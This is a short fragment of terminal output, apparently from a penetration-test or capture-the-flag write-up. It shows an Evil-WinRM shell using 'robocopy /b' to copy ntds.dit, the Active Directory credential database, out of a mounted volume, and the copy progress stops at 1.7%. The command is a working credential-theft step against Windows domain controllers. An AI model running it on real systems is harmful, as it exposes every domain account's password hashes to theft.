 *Evil-WinRM* PS C:\temp> robocopy /b x:\windows\ntds . ntds.dit
ROBOCOPY :: Robust File Copy for Windows
Started : Monday, March 14, 2022 3:35:03 PM
Source : x:\windows\ntds\
Dest : C:\temp\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
1 x:\windows\ntds\
New File 18.0 m ntds.dit
0.0%
0.3%
0.6%
1.0%
1.3%
1.7%